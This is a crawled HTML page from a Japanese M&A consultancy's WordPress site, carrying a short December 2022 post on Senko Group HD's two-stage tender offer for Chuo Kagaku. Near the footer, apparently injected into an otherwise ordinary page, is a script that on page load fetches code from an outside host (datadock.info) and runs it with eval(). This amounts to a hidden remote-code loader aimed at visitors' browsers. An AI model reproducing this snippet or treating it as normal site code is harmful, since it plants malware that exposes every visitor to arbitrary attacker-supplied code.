

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benediconsulting.jp/2022/12/2022%E5%B9%B411%E6%9C%88%E3%81%AE%E6%B3%A8%E7%9B%AE%E3%83%87%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%9C%E3%82%BB%E3%83%B3%E3%82%B3%E3%83%BC%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%97hd%E3%81%8C%E4%B8%AD%E5%A4%AE/
body_size: 33546
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="ja">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benediconsulting.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenediconsulting.jp%2F2022%2F12%2F2022%25e5%25b9%25b411%25e6%259c%2588%25e3%2581%25ae%25e6%25b3%25a8%25e7%259b%25ae%25e3%2583%2587%25e3%2582%25a3%25e3%2583%25bc%25e3%2583%25ab%25ef%25bc%259c%25e3%2582%25bb%25e3%2583%25b3%25e3%2582%25b3%25e3%2583%25bc%25e3%2582%25b0%25e3%2583%25ab%25e3%2583%25bc%25e3%2583%2597hd%25e3%2581%258c%25e4%25b8%25ad%25e5%25a4%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benediconsulting.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenediconsulting.jp%2F2022%2F12%2F2022%25e5%25b9%25b411%25e6%259c%2588%25e3%2581%25ae%25e6%25b3%25a8%25e7%259b%25ae%25e3%2583%2587%25e3%2582%25a3%25e3%2583%25bc%25e3%2583%25ab%25ef%25bc%259c%25e3%2582%25bb%25e3%2583%25b3%25e3%2582%25b3%25e3%2583%25bc%25e3%2582%25b0%25e3%2583%25ab%25e3%2583%25bc%25e3%2583%2597hd%25e3%2581%258c%25e4%25b8%25ad%25e5%25a4%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://benediconsulting.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://benediconsulting.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benediconsulting.jp/wp-json/wp/v2/posts/1351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benediconsulting.jp/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://benediconsulting.jp/2022/12/2022%e5%b9%b411%e6%9c%88%e3%81%ae%e6%b3%a8%e7%9b%ae%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%ef%bc%9c%e3%82%bb%e3%83%b3%e3%82%b3%e3%83%bc%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97hd%e3%81%8c%e4%b8%ad%e5%a4%ae/" />
<link rel='shortlink' href='https://benediconsulting.jp/?p=1351' />
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<meta name="author" content="" />
<meta name="keywords" content="Ｍ＆Ａアドバイザリー,経営,コンサルティング,財務デューデリジェンス,企業価値評価,企業買収,事業計画,ベネディ・コンサルティング" />
<meta name="description" content="ベネディ・コンサルティングは、クライアントの価値観とビジネスを理解し、M＆Aアドバイザリーと経営コンサルティングサービ スの提供を通じて企業価値の向上に貢献します。" />
<!--meta name="description" content="2022年11月の注目ディール＜センコーグループHDが中央化学にTOBを開始＞ - 付加価値の高いM&amp;Aアドバイザリーと経営コンサルティング" /-->
<title>2022年11月の注目ディール＜センコーグループHDが中央化学にTOBを開始＞ - ベネディ・コンサルティング株式会社</title>
<link rel="stylesheet" href="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/style.css" type="text/css" media="all" />
<link rel="alternate" type="application/atom+xml" title="ベネディ・コンサルティング株式会社 Atom Feed" href="https://benediconsulting.jp/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="ベネディ・コンサルティング株式会社 RSS Feed" href="https://benediconsulting.jp/feed/" />
<link rel="pingback" href="https://benediconsulting.jp/wordpress/xmlrpc.php" />

<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/js/jquery.js"></script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/js/menu.js"></script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/js/javascript.js"></script>
</head>

<body>

<div id="wrapper">

	<!-- ヘッダー -->
	<div id="header">
		<!-- ロゴ --><a href="/"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/logo.png" width="240" height="61" alt="Benedi Consulting" /></a><!-- / ロゴ -->
	</div>    
	<!-- / ヘッダー -->

	<!-- トップナビゲーション -->
	<ul id="topnav" class="nav page_list">
		<li><a href="/" id="home"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/topnav01_off.jpg" alt="トップページ" width="158" height="40" /></a></li>
		<li><a href="https://benediconsulting.jp/mission/" id="mission"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/topnav02_off.jpg" alt="ミッション" width="158" height="40" /></a>
            <ul class="children">
            <li class="sub"><a href="https://benediconsulting.jp/mission/">ミッション</a></li>
            <li class="sub"><a href="https://benediconsulting.jp/mission02/">BenediConsultingの提供価値</a></li>
            </ul>
        </li>
		<li><a href="https://benediconsulting.jp/enterprise/" id="enterprise"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/topnav03_off.jpg" alt="事業内容" width="158" height="40" /></a>
            <ul class='children'>
            <li class="sub"><a href="https://benediconsulting.jp/enterprise/">M&amp;Aアドバイザリー事業</a></li>
            <li class="sub"><a href="https://benediconsulting.jp/enterprise02/">経営コンサルティング事業</a></li>
            <li class="sub"><a href="https://benediconsulting.jp/enterprise03/">サービスネットワーク</a></li>
            </ul>
        </li>
		<li><a href="https://benediconsulting.jp/company/" id="company"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/topnav04_off.jpg" alt="会社概要" width="158" height="40" /></a></li>
		<li><a href="https://benediconsulting.jp/news/" id="news"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/topnav05_off.jpg" alt="ニュース・トピックス" width="158" height="40" /></a></li>
		<li><a href="https://benediconsulting.jp/contact/" id="contact"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/topnav06_off.jpg" alt="お問い合わせ" width="160" height="40" /></a></li>
	</ul>
	<!-- トップナビゲーション -->   
    
	<!-- コンテンツ -->
	<div id="container">



<div id="main">




<h2>2022年11月の注目ディール＜センコーグループHDが中央化学にTOBを開始＞</h2>

<div id="date">2022-12-14</div>

<p>2022年11月14日、センコーグループホールディングスは三菱商事の上場子会社である中央化学に対してTOBを開始する旨公表しました。本件では、まず三菱商事の保有株式全ての取得を目的とする第1回TOBを実施した後、その他の少数株主より株式を取得することを目的とする第2回TOBが実施されます。<br />
第2回TOBにおけるTOB価格は第1回TOBよりも高く設定されており、即ち、本件二段階TOBは、三菱商事の経済的負担の下で、少数株主の利益に配慮して進めるためのストラクチャーであると言えます。</p>
<p>詳しくは、<a href="http://benediconsulting.jp/wordpress/wp-content/uploads/2022/12/topicsinsight-20221214.pdf">こちら</a>をご覧下さい。</p>

<!--<div id="date">カテゴリー: <a href="https://benediconsulting.jp/category/market/" rel="category tag">マーケット</a>　</div>-->

<div id="next">
<ul id="next_back">
<li class="back">前の記事へ　→「<a href="https://benediconsulting.jp/2022/11/2022%e5%b9%b410%e6%9c%88%e3%81%ae%e6%b3%a8%e7%9b%ae%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%ef%bc%9ckkr%e3%81%8c%e6%97%a5%e7%ab%8b%e7%89%a9%e6%b5%81%e3%81%ab%e5%af%be%e3%81%99%e3%82%8btob%e3%82%92/" rel="prev">2022年10月の注目ディール＜KKRが日立物流に対するTOBを開始＞</a>」</li>
<li class="next">次の記事へ　→「<a href="https://benediconsulting.jp/2023/01/2022%e5%b9%b412%e6%9c%88%e3%81%ae%e6%b3%a8%e7%9b%ae%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%ef%bc%9c%e3%82%b8%e3%83%a3%e3%83%95%e3%82%b3%e3%81%8c%e8%87%aa%e5%b7%b1%e6%a0%aatob%e3%82%92%e9%96%8b%e5%a7%8b/" rel="next">2022年12月の注目ディール＜ジャフコが自己株TOBを開始＞</a>」</li>
</ul>
</div>



</div>

        <!-- 左 カラム -->
        <div id="sidebar">

            <h3>最新のお知らせ一覧</h3>
            <ul class="sidemenu">
                                <li><a href="https://benediconsulting.jp/2025/12/2025%e5%b9%b411%e6%9c%88%e3%81%ae%e6%b3%a8%e7%9b%ae%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%ef%bc%9c%e5%8d%9a%e5%a0%b1%e5%a0%82dy%e3%81%ab%e3%82%88%e3%82%8b%e3%83%87%e3%82%b8%e3%82%bf%e3%83%abhd%e3%81%ab/" rel="bookmark">2025年11月の注目ディール＜博報堂DYによるデジタルHDに対するTOB＞</a></li>
                                <li><a href="https://benediconsulting.jp/2025/11/2025%e5%b9%b410%e6%9c%88%e3%81%ae%e6%b3%a8%e7%9b%ae%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%ef%bc%9c%e3%83%95%e3%83%ad%e3%82%a4%e3%83%b3%e3%83%88%e7%94%a3%e6%a5%ad%e3%81%8c%ef%bd%8d%ef%bd%82%ef%bd%8f/" rel="bookmark">2025年10月の注目ディール＜フロイント産業がＭＢＯを実施＞</a></li>
                                <li><a href="https://benediconsulting.jp/2025/10/2025%e5%b9%b49%e6%9c%88%e3%81%ae%e6%b3%a8%e7%9b%ae%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%ef%bc%9c%e3%82%a8%e3%83%95%e3%82%a3%e3%83%83%e3%82%b7%e3%83%a2%e3%81%8c%e3%82%bd%e3%83%95%e3%83%8899%e3%81%ab/" rel="bookmark">2025年9月の注目ディール＜エフィッシモがソフト99に対抗TOB＞</a></li>
                            </ul>


<h3>カテゴリー一覧</h3>
<ul class="sidemenu">
    	<li class="cat-item cat-item-7"><a href="https://benediconsulting.jp/category/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://benediconsulting.jp/category/market/">マーケット</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://benediconsulting.jp/category/report/">レポート</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://benediconsulting.jp/category/interview/">対談・インタビュー</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://benediconsulting.jp/category/others/">その他</a>
</li>
</ul>

<h3>過去のお知らせ一覧</h3>
<ul class="sidemenu">
    	<li><a href='https://benediconsulting.jp/2025/12/'>2025年12月</a></li>
	<li><a href='https://benediconsulting.jp/2025/11/'>2025年11月</a></li>
	<li><a href='https://benediconsulting.jp/2025/10/'>2025年10月</a></li>
	<li><a href='https://benediconsulting.jp/2025/09/'>2025年9月</a></li>
	<li><a href='https://benediconsulting.jp/2025/08/'>2025年8月</a></li>
	<li><a href='https://benediconsulting.jp/2025/07/'>2025年7月</a></li>
	<li><a href='https://benediconsulting.jp/2025/06/'>2025年6月</a></li>
	<li><a href='https://benediconsulting.jp/2025/05/'>2025年5月</a></li>
	<li><a href='https://benediconsulting.jp/2025/04/'>2025年4月</a></li>
	<li><a href='https://benediconsulting.jp/2025/03/'>2025年3月</a></li>
	<li><a href='https://benediconsulting.jp/2025/02/'>2025年2月</a></li>
	<li><a href='https://benediconsulting.jp/2025/01/'>2025年1月</a></li>
</ul>


                        
            <p align="center"><a href="/contact/"><img src="https://benediconsulting.jp/wordpress/wp-content/themes/wp01/images/side_company.png" width="260" height="267" alt="banner" /></a></p>

        </div>
        <!-- /  左 カラム  -->

    </div>
    <!-- / コンテンツ -->

    </div>

    <!-- フッター -->
    <div id="footer">
      <div id="fbox">
        <ul>
        <li><a href="https://benediconsulting.jp/privacy/">プライバシーポリシー</a></li>
        <li><a href="https://benediconsulting.jp/sitemap/">サイトマップ</a></li>
        </ul>
        <address>Copyright &copy; 2013 - 2026 Benedi Consulting Co., Ltd. All Rights Reserved.</address>
      </div>
</div>
<!-- / フッター -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/wp01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
